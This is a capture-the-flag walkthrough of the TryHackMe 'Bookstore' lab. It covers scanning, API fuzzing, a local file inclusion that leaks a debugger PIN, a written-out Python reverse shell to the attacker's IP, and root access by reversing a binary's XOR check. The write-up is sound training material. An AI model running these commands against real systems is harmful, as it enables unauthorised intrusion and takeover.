Bookstore TryHackMe Walkthrough
Today it is time to solve another challenge called “Bookstore”. It is available at TryHackMe for penetration testing practice. This challenge is of medium difficulty if you have the right basic knowledge and are attentive to little details that are required in the enumeration process. The credit for making this machine goes to sidchn. The breakdown of the Machine with the redacted flags is as follow:
Level: Medium
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Enumerating HTTP Service on Port 80
- Reading Source Code
- Enumerating HTTP Service on Port 5000
- Reading Robots.txt
- Reading API Documentation
- Directory Bruteforce using dirb
- API Fuzzing using WFuzz
- Detecting LFI
- Exploitation
- Exploiting LFI
- Unlocking Python Console
- Getting Shell as Sid user
- Reading User Flag
- Privilege Escalation
- Reverse Engineering Binary using Ghidhra
- Getting Magic Number
- Getting Root Shell
- Reading Root Flag
Walkthrough
There are two flags in this machine to discover. After Booting up the target machine from the TryHackMe: Bookstore CTF Page, an IP will be assigned to the machine and will be visible on that page as well.
IP Address: 10.10.136.136
Network Scanning
We will start a Nmap scan with the -sC for Default Scripts and -sV for Scanning Versions.
nmap -sV -sC 10.10.136.136

Nmap was able to identify 2 services running on the target machine. It includes SSH (22) and HTTP (80, 5000). Since we don’t have the credentials for the SSH login, we will begin our enumeration process with the HTTP Service.
Enumeration

Since we have 2 HTTP services i.e., 80 and 5000, we will begin enumeration with the default port service. We open the IP Address of the machine into the Web Browser to find a Bookstore-themed Website.
http://10.10.136.136/
After enumerating various pages and links on the web application, we got a login panel. Upon reading the source code of the login.html page we see that we have a commented message. It read “Still Working on this page will add the backend support soon, also the debugger pin is inside Sid’s bash history file”.
view-source:http://10.10.136.136/login.html

Let’s try to enumerate the other HTTP service that is running on port 5000. We see that it is a Web service running on this port.
http://10.10.136.136:5000/


Back to the Nmap scan, we saw that the service running on this port has a robots.txt page hosted as well. Upon browsing the robots.txt we find the /api page that we can enumerate further.
http://10.10.136.136:5000/robots.txt

Opening /api in our web browser we see that we are provided with the API documentation. This is a list of valid queries that will work on the API. In a real-life penetration testing of an API, this type of documentation is provided to the tester can be able to test the API properly.
http://10.10.136.136:5000/api
While we are taking a closer look at the API documentation, we can also perform a directory Bruteforce on the HTTP service that is running on port 5000. We used the dirb tool to perform the directory Bruteforce. It revealed a new page that we can take a look at /console.
dirb http://10.10.136.136:5000


Upon opening the /console, we are greeted with a prompt as shown in the image below. It reads that the console is locked and we need a PIN to get access to the Interactive Console. If we co-relate this information with the commented message that we found on the login.html, we know that the PIN for this console is hidden inside the SID user’s bash history.
http://10.10.136.136:5000/console
In this scenario, we need to be able to read a particular file on the server that is not directly accessible to us. A Local File Inclusion Attack would enable us to read the bash history of the SID user that will then help us to unlock the console and proceed further. On the API documentation, we find different URLs, we take the one which has a definite entry point to we might be able to inject LFI scripts into it. We take the URL directly from the Documentation and then use the WFuzz on them with adding .bash_history at the end so that if the attack is successful, we know that what parameter is injectable to read the file that we require. We see that none of the three parameters are injectable.
wfuzz -u http://10.10.136.136:5000/api/v2/resources/books?FUZZ=.bash_history -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404

We took a closer look at the API and saw that it is v2. During the Penetration Testing of a Web Service, it is advised to check for all the different possible versions that might still be accessible on the target machine. Since there is a v2, there may be a v1 as well. We try to WFuzz again but this time we replaced the v2 with v1. This revealed the show parameter which seems to be injectable.
wfuzz -u http://10.10.136.136:5000/api/v1/resources/books?FUZZ=.bash_history -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404

We try to browse the .bash_history using the show parameter and we can read the data. We were able to extract the PIN that is required to unlock the Interactive Console. It is 123-321-135.
http://10.10.136.136:5000/api/v1/resources/books?show=.bash_history

Exploitation

Getting back to the console, we enter the PIN and we were able to access the Interactive Console. The message under the Console tells us that we can execute Python expressions. This means we can use the Python Reverse Shell on the console to pop a shell on the target machine. We edit the Python reverse shell to contain our local IP Address [VPN IP Address] and a local port. At the port that was edited in the reverse shellcode, we run a Netcat listener to capture the shell that will be generated.
http://10.10.136.136:5000/console
123-321-135
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.207.168”,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);

As soon as the code is executed on the Interactive Console, we get back to the Netcat listener to find a shell on the target machine. We use the Python one-liner to convert the shell generated into a TTY shell. After the conversion, we can see that the shell that we have received is for the user Sid. We use the ls command to list the contents of the home directory of the Sid user. We have found the user.txt flag. We were also able to locate a binary that runs as the root user. This might be our way to elevate privileges.
nc -lvp 1234
python3 -c "import pty;pty.spawn('/bin/bash')"
ls -la
cat user.txt
Privilege Escalation

To understand the binary, we thought of running it. Upon running it asks the user for a magic number. We entered 123 for testing and it told us that it is incorrect. From this usage, it is quite possible that the binary takes the user input and then matches it with some number or string which helps it identify if it is the correct Magic Number. To find that number that is being matched, we need to reverse engineer the binary. We create an HTTP Server to transfer the binary to Kali Linux for inspection.
./try-harder
123
python3 -m http.server
Since the file is hosted on port 8000 on the target server, we used the wget command to download the binary to our Kali Linux.
wget 10.10.136.136:8000/try-harder


We ran a project in Ghidhra and loaded the try-harder binary into it. We ran the analysis on the code and after the analysis was complete, we searched for the main function in the code. We see that the code has some variable declared. We see that the binary takes the number entered by the user and inserts it into an XOR function and then checks the value if it’s equal to the 0x5dcd21f4.
XOR function: local_14 = local_1c ^ 0x1116 ^ local_18
Where the number entered by the user is local_1c. This is the value that we need to figure out. From the code we know that the value of the other two variables is:
local_14 = 0x5dcd21f4
local_18 = 0x5db3
The good thing about the XOR equation is that it can be solved like any other arithmetic equation.
We just reconfigured the equation to look like this:
local_1c = 0x5dcd21f4 ^ 0x1116 ^ 0x5db3
To perform this operation, we opened up and python IDE on our Kali and entered the equation to get the value for the Magic number that we need to provide to the binary. It came out to be: 1573743953
python
0x5dcd21f4 ^ 0x1116 ^ 0x5db3


We went back to the target machine and ran the binary and this time provided the correct magic number and we were able to get the root shell. We then used the elevated privilege to read the final root flag on the machine.
./try-harder
1573743953
cat /root/root.txt
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn